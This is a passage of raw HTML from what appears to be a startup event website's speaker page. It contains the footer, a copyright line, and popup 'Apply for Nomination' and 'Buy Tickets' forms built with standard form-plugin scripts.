L341.91,330.654L341.91,330.654z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c9b9516" href="https://www.instagram.com/10000startupsindia/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="512" viewBox="0 0 24 24" width="512"><linearGradient id="SVGID_1_" gradientTransform="matrix(0 -1.982 -1.844 0 -132.522 -51.077)" gradientUnits="userSpaceOnUse" x1="-37.106" x2="-26.555" y1="-72.705" y2="-84.047"><stop offset="0" stop-color="#fd5"></stop><stop offset=".5" stop-color="#ff543e"></stop><stop offset="1" stop-color="#c837ab"></stop></linearGradient><path d="m1.5 1.633c-1.886 1.959-1.5 4.04-1.5 10.362 0 5.25-.916 10.513 3.878 11.752 1.497.385 14.761.385 16.256-.002 1.996-.515 3.62-2.134 3.842-4.957.031-.394.031-13.185-.001-13.587-.236-3.007-2.087-4.74-4.526-5.091-.559-.081-.671-.105-3.539-.11-10.173.005-12.403-.448-14.41 1.633z" fill="url(#SVGID_1_)"></path><path d="m11.998 3.139c-3.631 0-7.079-.323-8.396 3.057-.544 1.396-.465 3.209-.465 5.805 0 2.278-.073 4.419.465 5.804 1.314 3.382 4.79 3.058 8.394 3.058 3.477 0 7.062.362 8.395-3.058.545-1.41.465-3.196.465-5.804 0-3.462.191-5.697-1.488-7.375-1.7-1.7-3.999-1.487-7.374-1.487zm-.794 1.597c7.574-.012 8.538-.854 8.006 10.843-.189 4.137-3.339 3.683-7.211 3.683-7.06 0-7.263-.202-7.263-7.265 0-7.145.56-7.257 6.468-7.263zm5.524 1.471c-.587 0-1.063.476-1.063 1.063s.476 1.063 1.063 1.063 1.063-.476 1.063-1.063-.476-1.063-1.063-1.063zm-4.73 1.243c-2.513 0-4.55 2.038-4.55 4.551s2.037 4.55 4.55 4.55 4.549-2.037 4.549-4.55-2.036-4.551-4.549-4.551zm0 1.597c3.905 0 3.91 5.908 0 5.908-3.904 0-3.91-5.908 0-5.908z" fill="#fff"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7743fc47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7743fc47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b17a1" data-id="54b17a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-415d64cc elementor-widget elementor-widget-elementskit-heading" data-id="415d64cc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">© 2025 StartupsXchange. All Rights Reserved</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-2290" class="pum pum-overlay pum-theme-2260 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2290,&quot;slug&quot;:&quot;apply-for-nomination&quot;,&quot;theme_id&quot;:2260,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2290">

	<div id="popmake-2290" class="pum-container popmake theme-2260 pum-responsive pum-responsive-small responsive size-small">

				

							<div id="pum_popup_title_2290" class="pum-title popmake-title">
				Apply for Nomination			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<script type="text/javascript"></script>
                <div class='gf_browser_gecko gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/speaker/ms-ludivine-noirel/#gf_3' data-formid='3' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_above description_above'><fieldset id="field_3_1"  class="gfield gfield--type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_1"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First Name</label>
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value='' tabindex='50'  aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last Name</label>
                                                            <input type='text' name='input_1.6' id='input_3_1_6' value='' tabindex='52'  aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_3_4"  class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_4"><label class='gfield_label gform-field-label' for='input_3_4' >Mobile no<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large' tabindex='54' placeholder='Mobile No*' aria-required="true" aria-invalid="false"   /></div><span class='spf-phone valid-msg hide'>✓ Valid number</span><span class='spf-phone error-msg hide'> ✕ Invalid number</span></div><div id="field_3_2"  class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_2"><label class='gfield_label gform-field-label' for='input_3_2' >Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large' tabindex='55'  placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5"  class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_5"><label class='gfield_label gform-field-label' for='input_3_5' >Company Website<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='56' placeholder='Company Website*' aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_11"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_11"><label class='gfield_label gform-field-label' for='input_3_11' >Annual Turnover</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_3_11' type='text' value='' class='large'   tabindex='57' placeholder='Annual Turnover'  aria-invalid="false"   /> </div></div><div id="field_3_14"  class="gfield gfield--type-text gfield--width-full field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_14"><label class='gfield_label gform-field-label' for='input_3_14' >Referred By</label><div class='ginput_container ginput_container_text'><input name='input_14' id='input_3_14' type='text' value='' class='large'   tabindex='58' placeholder='Referred By'  aria-invalid="false"   /> </div></div><div id="field_3_7"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_7"><label class='gfield_label gform-field-label' for='input_3_7' >Instagram URL</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='' class='large'   tabindex='59' placeholder='Instagram URL'  aria-invalid="false"   /> </div></div><div id="field_3_6"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_6"><label class='gfield_label gform-field-label' for='input_3_6' >Linkedin URL</label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_3_6' type='text' value='' class='large'   tabindex='60' placeholder='Linkedin URL'  aria-invalid="false"   /> </div></div><div id="field_3_12"  class="gfield gfield--type-text gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_12"><label class='gfield_label gform-field-label' for='input_3_12' >City</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_3_12' type='text' value='' class='large'   tabindex='61' placeholder='City'  aria-invalid="false"   /> </div></div><div id="field_3_13"  class="gfield gfield--type-select gfield--width-half field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_3_13"><label class='gfield_label gform-field-label' for='input_3_13' >Country</label><div class='ginput_container ginput_container_select'><select name='input_13' id='input_3_13' class='large gfield_select' tabindex='62'    aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select></div></div></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit' tabindex='63' onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=49' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://startupsxchange.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div id="pum-2282" class="pum pum-overlay pum-theme-2260 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2282,&quot;slug&quot;:&quot;buy-tickets&quot;,&quot;theme_id&quot;:2260,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2282">

	<div id="popmake-2282" class="pum-container popmake theme-2260 pum-responsive pum-responsive-small responsive size-small">

				

							<div id="pum_popup_title_2282" class="pum-title popmake-title">
				Buy Tickets			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_gecko gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/speaker/ms-ludivine-noirel/#gf_2' data-formid='2' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_above'><fieldset id="field_2_1"  class="gfield gfield--type-name gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_1"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub '>First Name</label>
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value='' tabindex='50'  aria-required='true'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_2_1_6' class='gform-field-label gform-field-label--type-sub '>Last Name</label>
                                                            <input type='text' name='input_1.6' id='input_2_1_6' value='' tabindex='52'  aria-required='true'    autocomplete="family-name" />
                                                        </span>
                            
                        </div></fieldset><div id="field_2_2"  class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_above hidden_label gfield_visibility_visible"  data-js-reload="field_2_2"><label class='gfield_label gform-field-label' for='input_2_2' >Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_2_2' type='email' value='' class='large' tabindex='54'  placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
